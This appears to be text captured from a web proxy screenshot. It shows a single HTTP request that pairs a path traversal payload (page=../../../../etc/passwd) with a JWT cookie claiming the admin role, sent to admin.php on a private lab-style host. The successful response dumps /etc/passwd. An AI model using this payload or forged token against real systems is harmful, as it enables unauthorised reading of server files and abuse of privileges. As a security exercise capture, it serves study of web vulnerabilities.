 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin.php?page=../../../../etc/passwd HTTP/1.1
2 Host: 172.30.30.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: jwt=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicm9sZSI6ImFkbWluIn0.bFj
UBp21E-EN4dQKynzRDrSriibsoxmcE3eM59n15N0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Nov 2024 03:32:05 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Length: 2288
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 <!DOCTYPE html>
31 <html lang="en">